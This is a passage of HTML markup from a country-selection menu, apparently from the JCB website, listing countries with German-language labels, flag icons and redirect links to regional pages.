                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnien-Herzegowina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brasilien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgarien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">D&#xE4;nemark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/ersatzteile-und-kundendienst/parts/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Deutschland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">F&#xE4;r&#xF6;er</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finnland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">Frankreich</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Griechenland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">Gro&#xDF;britannien und Nordirland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">Indien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">Indien Hindi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Irak</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Island</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordanien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Kanada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kasachstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Katar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Kolumbien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Kroatien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Lettland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
